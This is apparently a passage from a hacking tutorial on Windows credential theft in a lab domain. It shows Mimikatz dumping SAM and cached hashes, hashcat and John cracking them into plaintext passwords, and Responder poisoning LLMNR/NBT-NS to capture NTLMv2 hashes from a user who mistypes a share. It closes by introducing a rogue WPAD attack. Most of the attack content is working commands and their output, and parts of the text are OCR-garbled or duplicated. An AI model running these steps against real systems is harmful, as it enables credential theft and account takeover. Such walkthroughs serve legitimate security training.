The password hashes of a domain controller are not stored in the SAM file of the target system. They are stored on the domain controller. But I am looking for cached passwords and their hashes. So I elevate the token as shown below.



-ediately put these hashes for cracking using hashcat.

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

| Session:        | hashcat                                            |
|-----------------|----------------------------------------------------|
| Status:         | Running                                            |
| Hash.Name:      | Domain Cached Credentials 2 (DCC2), MS Cache 2     |
| Hash.Target:    | hash2.txt                                          |
| Time.Started:   | Mon Sep 27 06:21:46 2021 (15 hours, 17 mins)       |
| Time.Estimated: | Wed Oct 27 00:19:18 2021 (29 days, 2 hours)        |
| Guess.Base:     | <pre>File (/usr/share/wordlists/rockyou.txt)</pre> |
| Guess.Queue:    | 1/1 (100.00%)                                      |
| Speed.#1:       | 16 H/s (12.32ms) @ Accel:32 Loops:256 Thr:1 Vec:8  |
| Recovered:      | 0/3 (0.00%) Digests, 0/3 (0.00%) Salts             |
| Progress:       | 3674240/43033155 (8.54%)                           |
| Rejected        | 0/3674240 (0.00%)                                  |
| Restore.Point:  | 1224704/14344385 (8.54%)                           |
| Restore.Sub.#1: | Salt:1 Amplifier:0-1 Iteration:8960-9216           |
| Candidates.#1:  | the222 -> the best girl                            |

#### [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

MSCACHE V2 hashes are not that simple to crack. Meanwhile I test the other features of Mimikatz.

mimikatz # privilege::debug

Privilege 20 OK

mimikatz #

```
mimikatz # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module :
               sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
            msv - Lists LM & NTLM credentials
        wdigest - Lists WDigest credentials
       kerberos - Lists Kerberos credentials
          tspkg - Lists TsPkg credentials
        livessp - Lists LiveSSP credentials
        cloudap - Lists CloudAp credentials
            ssp - Lists SSP credentials
 logonPasswords - Lists all available providers credentials
        process - Switch (or reinit) to LSASS process context
       minidump - Switch (or reinit) to LSASS minidump context
        bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials
            pth - Pass-the-hash
         krbtgt - krbtgt!
    dpapisystem - DPAPI_SYSTEM secret
          trust - Antisocial
     backupkeys - Preferred Backup Master keys
        tickets - List Kerberos tickets
          ekeys - List Kerberos Encryption Keys
          dpapi - List Cached MasterKeys
        credman - List Credentials Manager
mimikatz #
```

| <pre>mimikatz # sekurlsa::msv ERROR kuhl_m_sekurlsa_acquireLSA ; Key import</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| mimikatz # sekurlsa::tspkg<br>ERROR kuhl m seкurisa acquireLSA ; Key import                                                                                                    |
| mimikatz # sekurlsa::livessp<br>FRROR_kubl_m_sekurlsa_acquireLSA : Kev_import                                                                                                    |
| mimikatz # sekurlsa::logonpasswords<br>ERROR kuhl_m_sekurlsa_acquireLSA ; Key import                                                                                                    |
| mimikatz #                                                                                                    |
| If you get above error while running mimikatz, it means you don't have privileges to run this com-<br>mand. The lsadump::sam command gives                                                                                                    |
| mimikatz # lsadump::sam<br>Domain : RECEPTION<br>SysKey : a3ed3b7d43a169daf332415c26cc8c8d<br>Local SID : S-1-5-21-1038498625-1165639296-1014451573                                                                                                    |
| SAMKey : 0356686d937cd8de25790ccf0eb19369                                                                                                    |
| RID : 000001f4 (500)<br>User : Administrator                                                                                                    |
| RID : 000001f5 (501)<br>User : Guest                                                                                                    |
| RID : 000001f7 (503)<br>User : DefaultAccount                                                                                                    |
| RID : 000001f8 (504)<br>User : WDAGUtilityAccount<br>Hash NTLM: 1164aec1cf63856dac86772af857c0aa                                                                                                    |
| <pre>* Primary:Kerberos-Newer-Keys *     Default Salt : WIN-KNOFCU0N2ILadmin     Default Iterations : 4096     Credentials         aes256_hmac (4096) : 72195066ce5fb51afc30bd298d269b1c0a4109c0d1e1c0ed9069958ac3961cf3         aes128_hmac (4096) : fd39cc65fa37dc732f15e50e5e416ea3         des_cbc_md5 (4096) : e94a258545d32a07</pre> |
| * Packages *<br>NTLM-Strong-NTOWF                                                                                                    |
| <pre>* Primary:Kerberos *     Default Salt : WIN-KNOFCU0N2ILadmin     Credentials     des_cbc_md5 : e94a258545d32a07</pre>                                                                                                    |
|                                                                                                    |
| The first known case of state sponsored hackers using mimikatz was in the 2011 back of DigiNotar (which is a Dutch certificate authority) in which                                                                                                    |

hackers issued fake certificates for Google and used them to spy on thousands of Gmail accounts. DigiNotar went bankrupt as a reult of this hacking attack.

```
RID : 000003ea (1002)
User : user1
 Hash NTLM: d260a40c3675ecb3eb95a60bbafd4f45
    lm - 0: 4a609f33e984ae6e6e1b6c0f46ab226f
    ntlm- 0: d260a40c3675ecb3eb95a60bbafd4f45
    ntlm- 1: 32ed87bdb5fdc5e9cba88547376818d4
Supplemental Credentials:
 Primary:NTLM-Strong-NTOWF *
    Random Value : 3deab0aed982bcd8a423d451cd6ace6e
 Primary:Kerberos-Newer-Keys *
    Default Salt : RECEPTION.SMALLBUSINESS.INTERNALuser1
    Default Iterations : 4096
    Credentials
      aes256 hmac
                        (4096) : 08ac075ae87fb3b0c2f50a19024e563e2ecec6b279159db54a7fce6a1fc5c77b
      aes128 hmac
                        (4096) : 27f8ddf2625b05f36ff39ae5b2518bee
      des cbc md5
                        (4096) : 5bf1e9dc584f7cea
   OldCredentials
      aes256 hmac
                        (4096) : 4c359b4206d3c477d8d12f5cb03d5454c0e76c730075148b4de7c0c4a92a6a66
      aes128 hmac
                        (4096) : 560f56b3d38c10294ce5316703ff5af1
      des cbc md5
                        (4096) : 3e323e80d99e31fd
   OlderCredentials
                        (4096) : 4c359b4206d3c477d8d12f5cb03d5454c0e76c730075148b4de7c0c4a92a6a66
      aes256 hmac
                        (4096) : 560f56b3d38c10294ce5316703ff5af1
      aes128 hmac
      des cbc md5
                        (4096) : 3e323e80d99e31fd
 Packages *
   NTLM-Strong-NTOWF
RID : 000003ef (1007)
User : hackercool
 Hash NTLM: d260a40c3675ecb3eb95a60bbafd4f45
    lm - 0: 55193cb1ca0b8fbfe6aa4e78cdd58e0e
   ntlm- 0: d260a40c3675ecb3eb95a60bbafd4f45
Supplemental Credentials:
 Primary:NTLM-Strong-NTOWF *
    Random Value : 936e2ea161b2495023845ab8341ee94a
 Primary:Kerberos-Newer-Keys *
    Default Salt : RECEPTION.SMALLBUSINESS.INTERNALhackercool
    Default Iterations : 4096
   Credentials
      aes256 hmac
                       (4096): 076e336dca00c37cd74fb689296c55cd696b722941d67607335bc34b679f8143
      aes128 hmac
                        (4096) : a019f3664c80b8249d94bb0363274dd0
     des cbc md5
                       (4096) : b0ecda37a4bcf2df
 Packages *
   NTLM-Strong-NTOWF
 Primary:Kerberos *
   Default Salt : RECEPTION.SMALLBUSINESS.INTERNALhackercool
    Credentials
                  : b0ecda37a4bcf2df
      des_cbc_md5
```

While checking out the output of the command, I found result for user "devans" which consisted of NTLM hash of his password.

Other high profile hacking attacks in which mimikatz was used include NotPetya, BadRabbit hacking attacks. Recently it was used in the FamousSparrow hacking attack that targeted hotels.

```
RID : 000003f2 (1010)
Jser : devans
 Hash NTLM: 2840449e4fff5b33709b44021877d061
   lm - 0: ab0737eb5f78bcdf7065e6d54c0f2483
   ntlm- 0: 2840449e4fff5b33709b44021877d061
Supplemental Credentials:
 Primary:NTLM-Strong-NTOWF *
    Random Value : 7e979e1376fe18d6babf3846e5a60189
 Primary:Kerberos-Newer-Keys *
   Default Salt : RECEPTION.SMALLBUSINESS.INTERNALdevans
   Default Iterations : 4096
   Credentials
     aes256 hmac
                        (4096) : 488f960325fe3d94392e36051d39477e73a61f69ac806808eb361186eba6162a
      aes128 hmac
                        (4096) : 789a625c029bab6431e97a0fa2f34052
     des_cbc_md5
                        (4096) : 68a8b66d3140837c
 Packages *
   NTLM-Strong-NTOWF
 Primary:Kerberos *
   Default Salt : RECEPTION.SMALLBUSINESS.INTERNALdevans
   Credentials
      des cbc md5
                        : 68a8b66d3140837c
```

There was a user with the same name on the domain too. What if the password is same for both local and domain accounts. Moreover, NTLM is a bit easier to crack than MSCACHE V2. So I run John on the hash.

```
(kali@ kali)-[~]
$ john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash3.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 32/32])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
abCD1234@@ (devans)
Ig 0:00:00:04 DONE (2021-09-27 21:38) 0.2178g/s 2269Kp/s 2269Kc/s 2269KC/s abal0
11..ab=kb=jmb=mb-07
Use the "--show --format=NT" options to display all of the cracked passwords rel
iably
Session completed
---(kali@ kali)-[~]
```

#### 2. Responder

Responder is a LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (Net BIOS Name Service) queries based on their name suffix. By default, the tool will only answer to File Server Service request, which is for SMB.

So how does it work normally? Responder listens on the network interface for any NetBIOS Name Service (NetBIOS) and Link-Local Multicast Name Resolution (LLMNR) broadcast and multicast requests made on the local subnet. These protocol requests are commonly made by Windows machines when they are unable to resolve hostnames through DNS or their own local hosts file.

The good thing about responder is that the tool captures password hashes even though the machine on which it runs is not part of the domain network. Yes, the machine we are running responder on need not be a part of Windows domain network we are targeting although it should on the same network.

The bad thing is we should find a Linux target on the target network because responder doesn't work on a Windows machine.

There are various reasons why a hostname lookup can fail. For example, if the user types the name wrong, a misconfiguration etc. For this tutorial, we will be running Kali Linux (because it has Responder installed by default) on the same network as the Windows domain network. We need to run responder on the local network interface as shown below.

| (kali@kali)-[~]                                                                                                    |                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| sudo responder -1 ethi                                                                                                    |                                                        |
| _  -    _   _<br>   -    _                                                                                                    | ······································                 |
| NBT-NS, LLMNR & MDNS                                                                                                    | Responder 3.0.2.0                                      |
| Author: Laurent Gaffie (laure<br>To kill this script hit CTRL-                                                                                          | ent.gaffie@gmail.com)<br>C                             |
| [+] Poisoners:<br>LLMNR<br>NBT-NS<br>DNS/MDNS                                                                                                    | [ON]<br>[ON]<br>[ON]                                   |
| <pre>[+] Servers:<br/>HTTP server<br/>HTTPS server<br/>WPAD proxy<br/>Auth proxy<br/>SMB server<br/>Kerberos server<br/>SQL server<br/>FTP server</pre> | [ON]<br>[OFF]<br>[OFF]<br>[ON]<br>[ON]<br>[ON]<br>[ON] |
| <pre>[+] HTTP Options:<br/>Always serving EXE<br/>Serving EXE<br/>Serving HTML<br/>Upstream Proxy</pre>                                                 | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                       |
| <pre>[+] Poisoning Options:<br/>Analyze Mode<br/>Force WPAD auth<br/>Force Basic Auth<br/>Force LM downgrade<br/>Fingerprint hosts</pre>                | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                       |
| <pre>[+] Generic Options:<br/>Responder NIC<br/>Responder IP<br/>Challenge set<br/>Don't Respond To Names</pre>                                         | [eth1]<br>[10.10.10.140]<br>[random]<br>['ISATAP']     |

The good thing about responder is that the tool captures password hashes even though the machine on which it runs is not part of the domain network. Yes, the machine we are running responder on need not be a part of Windows domain network we are targeting although it should on the same network.

The bad thing is we should find a Linux target on the target network because responder doesn't work on a Windows machine.

There are various reasons why a hostname lookup can fail. For example, if the user types the name wrong, a misconfiguration etc. For this tutorial, we will be running Kali Linux (because it has Responder installed by default) on the same network as the Windows domain network. We need to run responder on the local network interface as shown below.

| (kali@kali)-[~]                                                                                                    |                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| sudo responder -1 ethi                                                                                                    |                                                        |
| _  -    _   _<br>   -    _                                                                                                    | ······································                 |
| NBT-NS, LLMNR & MDNS                                                                                                    | Responder 3.0.2.0                                      |
| Author: Laurent Gaffie (laure<br>To kill this script hit CTRL-                                                                                          | ent.gaffie@gmail.com)<br>C                             |
| [+] Poisoners:<br>LLMNR<br>NBT-NS<br>DNS/MDNS                                                                                                    | [ON]<br>[ON]<br>[ON]                                   |
| <pre>[+] Servers:<br/>HTTP server<br/>HTTPS server<br/>WPAD proxy<br/>Auth proxy<br/>SMB server<br/>Kerberos server<br/>SQL server<br/>FTP server</pre> | [ON]<br>[OFF]<br>[OFF]<br>[ON]<br>[ON]<br>[ON]<br>[ON] |
| <pre>[+] HTTP Options:<br/>Always serving EXE<br/>Serving EXE<br/>Serving HTML<br/>Upstream Proxy</pre>                                                 | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                       |
| <pre>[+] Poisoning Options:<br/>Analyze Mode<br/>Force WPAD auth<br/>Force Basic Auth<br/>Force LM downgrade<br/>Fingerprint hosts</pre>                | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                       |
| <pre>[+] Generic Options:<br/>Responder NIC<br/>Responder IP<br/>Challenge set<br/>Don't Respond To Names</pre>                                         | [eth1]<br>[10.10.10.140]<br>[random]<br>['ISATAP']     |

As readers can see it has started varius poisoners. Now, let's just say a user on the domain networ -k has mistyped a network share as shown below.



Here, for example, the user wanted to access "//share" but he mistakenly typed "//sharee". When this happens, responder prompts the user for his credentials as shown below.

| 11                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                   |                                       | -            | 0        | x       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------|--------------|----------|---------|
| 🕒 🔾 - 河 🕨 Libraries I                                                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                   | • 🗙 Search Libraries                  |              |          | Q       |
| Organize 👻 👸 Open                                                                                                    | Share with 👻 Burn New library                                                          |                                                                                                    |                                                                                                    |                                                   |                                       | - 1 <u>6</u> |          | 0       |
| ★ Favorites ■ Desktop Downloads ₩ Recent Places                                                                                                    | Libraries<br>Open a library to see your files and arrange them<br>Documents<br>Library | by folder, date, and other pro                                                                       | Pictures                                                                                                    | Videos                                            |                                       |              |          |         |
| <ul> <li>Libraries</li> <li>Documents</li> <li>My Documents</li> <li>Public Documents</li> <li>Music</li> <li>Pictures</li> <li>Videos</li> <li>Homegroup</li> <li>Computer</li> <li>Network</li> </ul> | Library                                                                                | Vindows Security<br>Enter Network I<br>Enter your password<br>Usa<br>Pas<br>Don<br>Oon<br>Oon<br>Oon | Password<br>d to connect to: sharee<br>ser name<br>issword<br>main: CORP<br>Remember my credentials<br>denied.<br>OK Can | cel                                               |                                       |              |          |         |
| Documents Dat<br>Library                                                                                                    | e modified: 10/3/2021 6:05 AM                                                          |                                                                                                    |                                                                                                    |                                                   |                                       |              |          |         |
| 🔊 E 📋                                                                                                    | 0                                                                                      |                                                                                                    |                                                                                                    |                                                   | - 14                                  | (ب           | 10:19 At | M<br>21 |
| Let's just ass<br>below.                                                                                                    | ume the user falls                                                                     | for this dec                                                                                         | eptive login box a                                                                                                    | nd enters his cre                                 | edentials as s                        | how          | n        |         |
| "I cre<br>proble                                                                                                    | ated this tool (r<br>m, that it's a re<br>data, they wou                               | nimikatz)<br>al proble<br>ld never<br>- Be                                                           | ) to show Micro<br>m. Without re<br>have dome any<br>enjamin Delphy                                                      | osoft this isn'<br>al data, with<br>ything to cha | t a theore<br>out dange<br>inge it. " | tica<br>eroi | l<br>15  |         |





You may not understand it but the NTLM hash of the user has been captured in this file. Just run john on this file and see what happens.

-(kali@kali)-[/usr/share/responder/logs] -\$ john SMB-NTLMv2-SSP-10.10.10.20.txt -w=/usr/share/wordlists/rockyou .txt Using default input encoding: UTF-8 Loaded 4 password hashes with 4 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/32]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status ABcd1234\$\$ (prathul) ABcd1234\$\$ (prathul) ABcd1234\$\$ (prathul) ABcd1234\$\$ (prathul) 4g 0:00:00:52 DONE (2021-10-03 00:53) 0.07555g/s 216792p/s 867169c/s 86 7169C/s ACKERYACKERY..ABC123BE Use the "--show --format=netntlmv2" options to display all of the crack ed passwords reliably Session completed

The hash has been successfully decrypted and password of user "prathul" is revealed. Note that Responder may catch the hash of the user multiple times. The captured NTLM hash is also present in Responder-Session.log. This can be viewed as shown below.

—(kali@kali)-[/usr/share/responder/logs]

10/03/2021 12:01:59 AM - [WebDAV] NTLMv2 Hash

```
-$ strings Responder-Session.log | grep "NTLM"
10/03/2021 12:01:41 AM - [SMB] NTLMv2-SSP Client : 10.10.10.20
10/03/2021 12:01:41 AM - [SMB] NTLMv2-SSP Username : CORP\prathul
10/03/2021 12:01:41 AM - [SMB] NTLMv2-SSP Hash
                                      : prathul::CORP:7cce
9bb26c71f14a:2DECA8BD7A44AFC325FD8A6F863961CE:010100000000000000653150D
4E002D00500052004800340039003200520051004100460056000400140053004D00420
033002E006C006F00630061006C0003003400570049004E002D00500052004800340039
003200520051004100460056002E0053004D00420033002E006C006F00630061006C000
500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201
50BF55555A923BA9556A997F1259008886B82C93F5FBB737A0A0010000000000000000000
100720065002E006C006F00630061006C0064006F006D00610069006E000000000000000
0000000000000
10/03/2021 12:01:59 AM - [WebDAV] NTLMv2 Client
                                        : 10.10.10.20
10/03/2021 12:01:59 AM - [WebDAV] NTLMv2 Username : CORP\prathul
```

Now, let's learn about another common attack using responder. This is known as WPAD attack. Windows Proxy Automatic Detection (WPAD) is a protocol that searches for a WPAD server

: prathul::CORP:376f3

hosting a proxy configuration file. It searches for this file at DNS address wpad.domain.com. However, a WPAD host doesn't exist in most organizations.

In default setting s of Windows, when a DNS request is sent to wpad.domain.com and the host is not found, it results in a failed DNS request. On Windows, when a DNS request fails to resolve a host IP address, lower level protocols like NBT-NS LLMNR are used automatically to resolve IP addresses.

What if we start a rogue WPAD proxy server using responder. While trying to resolve an IP address using NBT-NS and LLMNR protocols, our rogue server responds and starts hacking it. Let's see how a WPAD rogue server attack can be started using responder as shown below.

